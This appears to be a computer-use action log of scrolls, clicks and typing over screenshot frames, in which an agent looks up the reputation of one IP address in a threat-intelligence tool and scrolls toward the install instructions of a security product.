
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(256, 48)

Step: Search the CTI lookup for the reputation of IP 134.119.216.167
left_click(256, 48)

type("134.119.216.167")

left_click(495, 291)

Step: Scroll past Join the crowd to the Install the Agent and Install a Bouncer commands
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)
